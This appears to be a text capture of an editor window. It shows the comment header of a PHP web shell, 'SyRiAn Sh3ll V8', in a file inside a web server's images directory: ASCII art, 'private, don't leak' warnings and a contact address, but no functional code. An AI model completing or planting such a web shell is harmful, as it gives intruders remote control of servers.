 ss8.txt [Read-Only] (/var/www/html/v1/images) - gedit
Open Save
locus7s.php × ss8.txt ×
<?php
#  .. SyRiAn Sh3ll V8 .... PRIV8! ... DONT LEAK! .... f0r t3am memberz 0nly!
#  ,--^----------,--------,-----,-------^--,
#  | |||||||||   `--------'     |          O    .. SyRiAn Sh3ll V8 ....
#  `+---------------------------^----------|
#    `\_,-------, __EH << SyRiAn | 34G13__|
#      / XXXXXX /`|     /
#     / XXXXXX /  `\   /
#    / XXXXXX /\______(
#   / XXXXXX /!
#  / XXXXXX /!     rep0rt bugz t0: sy34[at]msn[dot]com
# (________(!
#  `-------'
#.... PRIV8! ... DONT LEAK! .... f0r t3am memberz 0nly!
#.... PRIV8! ... DONT LEAK! .... f0r t3am memberz 0nly!
#
# SyRiAn Sh3ll V8 .
# Copyright (C) 2012 - SyRiAn 34G13